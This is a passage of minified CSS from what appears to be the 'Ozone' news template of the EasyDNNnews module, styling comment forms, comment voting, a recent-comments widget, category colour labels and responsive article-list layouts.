a{text-decoration:underline;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews__commentPendingApproval{background:#FFFCE3;color:#444;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews__commentPendingApproval.show{display:block;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper{margin-bottom:10px;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper::after{display:table;width:100%;clear:both;content:"";}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper label{float:left;width:23%;padding:7px 2% 0 0;box-sizing:border-box;vertical-align:top;font-size:14px;font-weight:normal;color:#7b7b7b;font-family:"PT Sans",sans-serif;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper label{float:none;width:auto;display:block;text-align:left;}}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper textarea,.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper input[type="text"]{font-family:"PT Sans",sans-serif;box-sizing:border-box;background:none #fdfdfd;border:1px solid #e8e8e8 !important;border-radius:0;color:#C6C6C6;outline:medium none;padding:8px;width:75%;box-shadow:none !important;margin:0;resize:vertical;font-size:12px;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper textarea,.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper input[type="text"]{width:100%;}}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper textarea:focus,.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper textarea:hover,.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper input[type="text"]:focus,.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper input[type="text"]:hover{color:#9fa0a2;background:none #fdfdfd;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper textarea:focus,.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper input[type="text"]:focus{background-color:#fff;color:#9fa0a2;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_button{padding:20px 0 0;text-align:right;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_button > span{font-family:"PT Sans",sans-serif;background-color:#c81704;background-image:none;border:0 none;border-radius:2px;color:#fff;cursor:pointer;display:inline-block;font-size:12px;font-weight:normal;height:24px;line-height:16px;overflow:hidden;padding:5px 16px;text-align:center;vertical-align:middle;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment.edNews_registeredUser .edNews_inputWrapper > label{display:none;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment.edNews_registeredUser .edNews_inputWrapper .edNews_commenterImage{width:65px;height:65px;background-color:#ccc;text-align:center;float:left;position:relative;z-index:2;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment.edNews_registeredUser .edNews_inputWrapper .edNews_commenterImage::before{font-family:"FontAwesome";color:#fff;position:relative;z-index:1;bottom:0;top:0;left:0;right:0;font-size:50px;content:"";position:absolute;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment.edNews_registeredUser .edNews_inputWrapper .edNews_commenterImage > div{position:relative;z-index:2;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment.edNews_registeredUser .edNews_inputWrapper .edNews_commenterImage > div img{width:65px;height:65px;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment.edNews_registeredUser .edNews_inputWrapper textarea{float:left;height:65px;margin-top:-65px;padding-left:75px;position:relative;z-index:1;width:100%;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper.edNews__replyingToComment .edNews_addComment .edNews__replyingToMessage{display:block;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper.edNews__addingComment,.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__savingChanges > .edNews__commentContentWrapper .edNews_comment,.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__deletingComment > .edNews__commentContentWrapper .edNews_comment{position:relative;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper.edNews__addingComment:after,.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__savingChanges > .edNews__commentContentWrapper .edNews_comment:after,.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__deletingComment > .edNews__commentContentWrapper .edNews_comment:after{position:absolute;background:#fff url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/common/comments/loadingBigger.gif") center center no-repeat;top:0;left:0;right:0;bottom:0;content:"";opacity:0.5;filter:alpha(opacity=50);}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper.edNews__showComments .edNews__itemCommentContainer{display:block;}.eds_news_Ozone.eds_subCollection_news .edNews__itemCommentsWrapper.edNews__showComments .edNews__showCommentsTrigger{display:none;}.eds_news_Ozone.eds_subCollection_news .edNews__showCommentsTrigger{margin:30px auto;text-align:center;border:solid 1px #d7d7d7;border-left:none;border-right:none;color:#8b8b8b;font-family:"PT Sans",sans-serif;line-height:1;font-size:12px;display:block;padding:10px 30px;cursor:pointer;-webkit-transition:all 200ms ease;-khtml-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;}.eds_news_Ozone.eds_subCollection_news .edNews__showCommentsTrigger:hover{border-color:#c81704;color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edNews_votes .edNews_actionIcon{color:#bababa;font-size:20px;margin-right:10px;transition:color 300ms;}.eds_news_Ozone.eds_subCollection_news .edNews_votes .edNews__commentVoting_trigger{display:inline-block;cursor:pointer;}.eds_news_Ozone.eds_subCollection_news .edNews_votes .edNews__commentVoting_trigger > *{vertical-align:middle;}.eds_news_Ozone.eds_subCollection_news .edNews_votes .edNews__commentVoting_trigger + .edNews__commentVoting_trigger{margin-left:20px;}.eds_news_Ozone.eds_subCollection_news .edNews_votes .edNews__commentVoting_trigger:hover .edNews_actionIcon{color:#8de171;}.eds_news_Ozone.eds_subCollection_news .edNews_votes .edNews__commentVoting_trigger.edNews__commentVoting_voted .edNews_actionIcon{color:#8de171;}.eds_news_Ozone .edNews__editCommentContainer{border:dashed 1px #ddd;box-shadow:0 0 2px 0 rgba(0,0,0,0.1);padding:10px;}.eds_news_Ozone .edNews__editCommentContent{font-family:"PT Sans",sans-serif;background:none #fdfdfd;border:1px solid #e8e8e8 !important;border-radius:0;color:#C6C6C6;outline:none;padding:8px;width:100%;box-shadow:none !important;margin:0;resize:vertical;font-size:12px;}.eds_news_Ozone .edNews__editCommentContent:focus,.eds_news_Ozone .edNews__editCommentContent:hover{color:#9fa0a2;background:none #fdfdfd;}.eds_news_Ozone .edNews__editCommentContent:focus{background-color:#fff;color:#9fa0a2;}.eds_news_Ozone .edn_recentCommentsHeader{border-bottom:1px solid #e4e4e4;margin-bottom:20px;}.eds_news_Ozone .edn_recentCommentsHeader > h4{font-size:15px;line-height:1.3;font-family:"Roboto Condensed",sans-serif;color:#fff;background:#c81704;padding:5px 25px;border:0;margin:0 0 -1px 0;text-transform:uppercase;display:inline-block;}.eds_news_Ozone .edn__recentCommentsListContainer{position:relative;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;opacity:0;-webkit-transition:opacity 400ms;-khtml-transition:opacity 400ms;-moz-transition:opacity 400ms;-ms-transition:opacity 400ms;-o-transition:opacity 400ms;transition:opacity 400ms;}.eds_news_Ozone .edn__recentCommentsListContainer::before,.eds_news_Ozone .edn__recentCommentsListContainer::after{position:absolute;visibility:hidden;display:block;opacity:0;-webkit-transition:opacity 400ms;-khtml-transition:opacity 400ms;-moz-transition:opacity 400ms;-ms-transition:opacity 400ms;-o-transition:opacity 400ms;transition:opacity 400ms;}.eds_news_Ozone .edn__recentCommentsListContainer::before{top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,0.6);content:"";z-index:1;}.eds_news_Ozone .edn__recentCommentsListContainer::after{left:50%;top:50%;margin-left:-50px;width:100px;height:0;text-align:center;content:"";font-family:"FontAwesome";line-height:0;font-size:35px;font-style:normal;font-weight:normal;z-index:2;color:#c81704;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.eds_news_Ozone .edn_recentCommentContainer{padding:0 0 15px;margin-bottom:15px;border-bottom:dashed 1px #bfbfbf;opacity:0;-webkit-transition:opacity 500ms;-khtml-transition:opacity 500ms;-moz-transition:opacity 500ms;-ms-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms;}.eds_news_Ozone .edn_recentCommentContainer:last-child{border-bottom:none;}.eds_news_Ozone .edn_recentCommentContainer .edn_commentRight{overflow:hidden;}.eds_news_Ozone .edn_recentCommentContainer .edNews_userAvatar{float:left;margin-right:15px;border-radius:50%;width:44px;height:44px;overflow:hidden;}.eds_news_Ozone .edn_recentCommentContainer .edNews_userAvatar > a{display:block;}.eds_news_Ozone .edn_recentCommentContainer .edNews_userAvatar img{max-width:100%;height:auto;}.eds_news_Ozone .edn_recentCommentContainer .edn_commentAuthor{font:14px/1.2 "Roboto Condensed",sans-serif;color:#424242;text-decoration:none;float:left;margin-right:7px;}.eds_news_Ozone .edn_recentCommentContainer .edn_commentAuthor:hover{color:#c81704;}.eds_news_Ozone .edn_recentCommentContainer .edn_commentDate{color:#999;font-size:12px;display:block;margin-top:5px;}.eds_news_Ozone .edn_recentCommentContainer .edNews__commentContent{color:#424242;font-style:italic;}.eds_news_Ozone .edn_recentCommentContainer .edNews__commentContent p{margin:0;padding:0;}.eds_news_Ozone .edn_recentCommentContainer .edNews__commentContent p + p{margin-top:7px;}.eds_news_Ozone .edn_recentCommentContainer .edn_articleLink{margin-top:5px;display:inline-block;font-size:14px;color:#c81704;text-decoration:none;font-style:normal;}.eds_news_Ozone .edn_recentCommentContainer .edn_articleLink::before{font:14px/1 "FontAwesome";color:#2c2c2c;content:"";margin-right:5px;}.eds_news_Ozone .edn_recentCommentContainer .edn_articleLink:hover{color:#2c2c2c;text-decoration:none;}.eds_news_Ozone.eds_subCollection_recentComments.edn__recentComments_disablePreviousPage .edn__recentComments_previousPage{opacity:0.6;cursor:default;}.eds_news_Ozone.eds_subCollection_recentComments.edn__recentComments_disableNextPage .edn__recentComments_nextPage{opacity:0.6;cursor:default;}.eds_news_Ozone.eds_subCollection_recentComments.edn__recentComments_disableNextPage.edn__recentComments_disablePreviousPage .edn_pagination,.eds_news_Ozone.eds_subCollection_recentComments.edn__recentComments_contentError .edn_pagination,.eds_news_Ozone.eds_subCollection_recentComments.edn__recentComments_noContent .edn_pagination{display:none;}.eds_news_Ozone.eds_subCollection_recentComments.edn__recentComments_loading .edn__recentCommentsListContainer{opacity:0.5;}.eds_news_Ozone.eds_subCollection_recentComments.edn__recentComments_loading .edn__recentCommentsListContainer::before{opacity:1;visibility:visible;}.eds_news_Ozone.eds_subCollection_recentComments.edn__recentComments_loading .edn__recentCommentsListContainer::after{opacity:1;visibility:visible;}.eds_news_Ozone.eds_subCollection_recentComments.edn__recentComments_loading .edn__recentCommentsListContainer .edn_recentCommentContainer{opacity:0;}.eds_news_Ozone.eds_subCollection_recentComments.edn__recentComments_ready .edn__recentCommentsListContainer{opacity:1;}.eds_news_Ozone.eds_subCollection_recentComments.edn__recentComments_pageReady .edn__recentCommentsListContainer{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}.eds_news_Ozone.eds_subCollection_recentComments.edn__recentComments_pageReady .edn__recentCommentsListContainer .edn_recentCommentContainer{opacity:1;}.eds_news_Ozone.eds_subCollection_recentComments.edn__recentComments_triggeredNextPage.edn__recentComments_pageReady .edn__recentCommentsListContainer{-webkit-animation-name:fadeInRight;animation-name:fadeInRight;}.eds_news_Ozone.eds_subCollection_recentComments.edn__recentComments_triggeredPreviousPage.edn__recentComments_pageReady .edn__recentCommentsListContainer{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;}.eds_news_Ozone.eds_subCollection_recentComments.edn__recentComments_noContent .edn__recentCommentsListContainer .edn_recentCommentContainer{display:none;}.eds_news_Ozone.eds_subCollection_recentComments.edn__recentComments_contentError .edn__recentCommentsListContainer .edn_recentCommentContainer{display:none;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_title{font-size:15px;line-height:1.3;font-family:"Roboto Condensed",sans-serif;color:#fff;background:#c81704;padding:5px 25px;border:0;margin:-1px 20px -1px -1px;text-transform:uppercase;display:inline-block;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList{position:relative;margin:0;padding:0;border:0;visibility:hidden;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList.edn__contentBlock_itemsHidden{margin-right:30px;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList > li{font-size:13px;line-height:1.3;font-family:"PT Sans",sans-serif;color:#888;cursor:pointer;list-style:none;display:inline-block;padding:5px 10px;margin:0;border:0;-webkit-transition:color 0.1s;-khtml-transition:color 0.1s;-moz-transition:color 0.1s;-ms-transition:color 0.1s;-o-transition:color 0.1s;transition:color 0.1s;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.edn__contentBlock_hide{display:none !important;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-red{color:#db313c;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-blue{color:#37cbcb;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-black{color:#000;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-green{color:#8de171;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-yellow{color:#f6c606;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-pink{color:#ffc0cb;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-gray{color:#808080;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-orange{color:#ff6a00;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-brown{color:#e49908;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList > li:hover,.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.edn__contentBlock_active{color:#c81704;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList.edn__contentBlock_visibleItemList{display:table;white-space:nowrap;float:right;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_itemList.edn__contentBlock_visibleItemList > li{display:table-cell;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemList{margin:0;padding:0;border:1px solid #e4e4e4;display:none;position:absolute;top:100%;bottom:auto;left:auto;right:-1px;background:#fff;z-index:10000;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemList > li{display:block;margin:0;padding:4px 10px 3px;border:0;list-style:none;white-space:nowrap;text-align:right;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemWrapper{position:absolute;display:none;margin:0;padding:0;border:0;border-left:1px solid #e4e4e4;top:0;bottom:auto;left:auto;right:0;width:30px;height:100%;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemWrapper.edn__contentBlock_itemsHidden{display:block;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemWrapper > .edn_contentBlock_trigger{margin:0;padding:0;border:0;width:100%;height:100%;display:block;cursor:pointer;position:relative;overflow:hidden;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemWrapper > .edn_contentBlock_trigger:after{margin:0;padding:0;border:0;width:100%;display:block;font-family:"FontAwesome";font-size:15px;line-height:1;content:"";color:#242424;display:block;text-align:center;position:absolute;top:7px;transition:color 0.1s ease;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemWrapper:hover > .edn__contentBlock_hiddenItemList{display:block;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemWrapper:hover > .edn__contentBlock_hiddenItemList > li.edn__contentBlock_hide{display:block !important;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemWrapper:hover > .edn_contentBlock_trigger:after{color:#c81704;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_header{background:transparent;border:1px solid #e4e4e4;width:100%;padding:0;margin:0;font-size:0;line-height:0;position:relative;}.eds_news_Ozone.eds_subCollection_contentBlock .edn__contentBlock_header::after{display:table;content:"";clear:both;width:100%;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper{position:relative;padding-top:20px;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn__articleListWrapper{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:300ms;animation-delay:300ms;opacity:0;-webkit-transition:opacity 500ms ease 300ms;-khtml-transition:opacity 500ms ease 300ms;-moz-transition:opacity 500ms ease 300ms;-ms-transition:opacity 500ms ease 300ms;-o-transition:opacity 500ms ease 300ms;transition:opacity 500ms ease 300ms;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper::before,.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper::after{position:absolute;visibility:hidden;display:block;opacity:0;-webkit-transition:opacity 400ms;-khtml-transition:opacity 400ms;-moz-transition:opacity 400ms;-ms-transition:opacity 400ms;-o-transition:opacity 400ms;transition:opacity 400ms;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper::before{top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,0.6);content:"";z-index:1;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper::after{left:50%;top:50%;margin-left:-50px;width:100px;height:0;text-align:center;content:"";font-family:"FontAwesome";line-height:0;font-size:35px;font-style:normal;font-weight:normal;z-index:2;color:#c81704;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_leftSide{float:left;width:48%;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_leftSide{width:auto;float:none;}}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_leftSide article{width:auto !important;float:none !important;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_rightSide{float:right;width:48%;margin-left:4%;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_rightSide{float:none;margin-left:0;width:auto;}}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_rightSide article{width:auto !important;float:none !important;margin-left:0 !important;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_rightSide.edn_specialFirstArticle article:first-child{border-top:none !important;padding-top:0 !important;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn__articleListWrapper > div{font-size:0;line-height:0;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn__articleListWrapper > div::after{display:table;content:"";clear:both;width:100%;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article .edn_metaDetails{font:10px/1.3 "Roboto Condensed",sans-serif;color:#808080;text-transform:uppercase;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article .edn_metaDetails > a{color:#1b1b1b;display:inline-block;margin-right:5px;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article h2{padding:0;border:0;margin:10px 0;font:18px/1.3 "Roboto Condensed",sans-serif;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article h2 > a{font:18px/1.3 "Roboto Condensed",sans-serif;color:#222;text-decoration:none;transition:color ease-in 0.1s;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article h2 > a:hover{color:#c81704;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article .edn_articleSummary{margin:0 0 10px;padding:0;border:0;font:13px/1.3 "PT Sans",sans-serif;color:#504e4e;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure{position:relative;margin:0;padding:0;border:0;width:100%;height:auto;max-width:none;max-height:none;overflow:hidden;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure > a{width:100%;height:auto;max-width:none;max-height:none;text-decoration:none;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure > a img{margin:0;border:0;padding:0;width:100%;height:auto;max-width:none;max-height:none;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner{position:absolute;bottom:0;right:0;text-align:right;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span{display:inline-block;padding:0;margin:0;border:0;font:10px/1.3 "PT Sans",sans-serif,sans-serif;opacity:0.9;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category{margin:0 0 0 7px;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a{display:inline-block;background-color:#c81704;color:#fff;text-transform:uppercase;padding:4px 20px 3px;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-red{background-color:#db313c;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-blue{background-color:#37cbcb;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-black{background-color:#000;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-green{background-color:#8de171;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-yellow{background-color:#f6c606;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-pink{background-color:#ffc0cb;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-gray{background-color:#808080;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-orange{background-color:#ff6a00;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category > a.EDNcategorycolor-brown{background-color:#e49908;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_numberOfComments > a{display:inline-block;color:#fff;background:#828282;padding:4px 15px 3px;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_numberOfComments > a::before{content:"";color:#fff;font-family:"FontAwesome";font-size:inherit;line-height:inherit;padding-right:0.2em;vertical-align:top;display:inline-block;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article{width:48%;margin:0 0 15px 4%;float:left;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article{float:none;margin:0 0 35px;width:auto;}}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article .edn_metaDetails{margin-top:10px;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article h2{margin:5px 0 7px;font-size:22px;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article h2 > a{font-size:22px;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article:nth-child(2n+1){margin-left:0;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article{width:48%;padding:13px 0;float:left;margin-left:4%;border-top:1px solid #dfdfdf;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article{float:none;margin-left:0;width:auto;}}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article::after{content:"";display:table;width:100%;clear:both;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article:nth-child(2n+1){margin-left:0;clear:left;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article h2{margin:2px 0 0;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article h2 > a{text-decoration:none;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article h2 > a > span{margin-right:14px;float:left;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article > a{float:left;margin:0 14px 0 0;border:0;padding:0;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article .edn_metaDetails{margin:5px 0 0;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList.edn_biggerPadding article{padding:20px 0;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_simpleList article{padding:13px 0;border-top:1px solid #dfdfdf;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_simpleList article:first-child{border-top:none;padding-top:0;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_simpleList article::after{content:"";display:table;width:100%;clear:both;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_simpleList article h2{margin:2px 0 0;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_simpleList article h2 > a{text-decoration:none;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_simpleList article h2 > a > span{margin-right:14px;float:left;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .edn_simpleList article .edn_metaDetails{margin:5px 0 0;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper.edn_isotopeLayout > .edn__articleListWrapper{position:relative;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper.edn_isotopeLayout > .edn__articleListWrapper > article{position:absolute;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .eds_noContent,.eds_news_Ozone.eds_subCollection_contentBlock .edn_mainWrapper .eds_contentError{font:16px/1.3 "PT Sans",sans-serif,sans-serif;display:none;border:0;padding:30px 0;margin:0;color:#888;text-align:center;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_leadingArticle{margin-bottom:30px;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_leadingArticle figure > a img{width:100%;height:auto;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn_verticalListWrapper{border:solid 1px #e4e4e4;position:relative;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn_verticalListWrapper .edn_verticalListRight{float:right;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn_verticalListWrapper 